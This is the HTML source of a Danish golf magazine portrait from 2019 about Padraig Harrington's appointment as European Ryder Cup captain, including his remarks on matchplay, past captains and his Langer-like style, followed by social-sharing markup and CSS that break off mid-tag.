            <div class="td-post-featured-image"><a href="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1" data-caption=""><img width="1594" height="1063" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1" srcset="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?w=1594&ssl=1 1594w, https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 1594px) 100vw, 1594px" alt="European Ryder Cup Captain Announcement Getty Images" title="European Ryder Cup Captain Announcement"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/portraet/">Portræt</a></li></ul>                <h1 class="entry-title">Padraig Harrington – europæisk Ryder Cup-kaptajn</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T15:43:43+02:00" >2. april 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>&#8220;Jeg er mere Langer-typen&#8221;</strong></p>
<p>Ireren Padraig Harrington har som spiller eller vicekaptajn virket under ni forskellige holdkaptajner i Ryder Cup, så han er perfekt rustet til opgaven i 2020</p>
<p>&#8211; Jeg var næppe blevet professionel uden min succes i matchplay som amatør, mindes Padraig Harrington, der som amatør vandt samtlige matcher i tre gange Walker Cup samt i Home Series International, dysterne mellem de forskellige dele af Storbritannien.<br />
&#8211; Det er et godt grundlag for alt om hulspil, og siden har jeg deltaget i ni Ryder Cup-matcher og lært noget af samtlige ni holdkaptajner.<br />
&#8211; Jeg har lært mest af Darren Clarke, der havde nogle mindre fejltagelser. Paul McGinley tog jobbet som kaptajn til et nyt niveau, og Thomas Bjørn viste mig, hvor meget man kan inddrage sine vicekaptajner, når det gælder håndtering af detaljer.<br />
<strong><br />
Langer-typen</strong><br />
Harrington er klar over, at han ikke så meget er den, der sludrer intimt med de enkelte spillere.<br />
&#8211; Jeg er nok mere en type som Bernhard Langer, konstaterer han. Den kølige tysker holdt afstand til spillerne, men vandt med sin minutiøse plan, som alle kendte og holdt sig til.<br />
På den anden side fremgår det af Thomas Bjørns fortælling om Ryder Cup 2018, som findes andetsteds i dette nummer, at Harrington havde flere opgaver, der involverede beskæftigelse af spillere, der ikke var i kamp, så helt uden selskabelige evner er han ikke.</p>
<p><strong>Frygt og udfordring</strong><br />
Irland er på tale som vært for Ryder Cup 2026, og det kunne være fristende for Harrington at satse på at være kaptajn på hjemmebane. Flere ting talte imod det. Fx var det ingen succes for ham at spille Ryder Cup på hjemmebane på K-Club 2006, hvor han tabte fire af sine fem matcher.<br />
Han er nu 47 år og mener, at han kan være for gammel i 2026, hvor han måske ikke kan være med i de turneringer, hvor han skal studere potentielle spillere. Derfor har han taget udfordringen allerede nu.<br />
At det er en udfordring, der er frygtindgydende, er han meget bevidst om, og han har modtaget den i bevidstheden om, at bl.a. Justin Rose og Rory McIlroy har opfordret ham til det og lovet ham fuld støtte.<br />
&#8211; Det er en af den slags opgaver, der er alt eller intet. Jeg satser på, at det er alt!</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fpadraig-harrington-europaeisk-ryder-cup-kaptajn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Padraig+Harrington+%E2%80%93+europ%C3%A6isk+Ryder+Cup-kaptajn&url=https%3A%2F%2Fwww.golfbladet.com%2Fpadraig-harrington-europaeisk-ryder-cup-kaptajn%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/&amp;media=https://www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg&description=Padraig+Harrington+%E2%80%93+europ%C3%A6isk+Ryder+Cup-kaptajn" title="Pinterest" ><div class="td-social-but-icon"><i 